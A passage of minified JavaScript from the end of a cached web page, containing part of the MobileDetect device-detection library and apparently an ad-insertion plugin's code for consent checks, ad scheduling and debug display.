)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 00:34:40 -->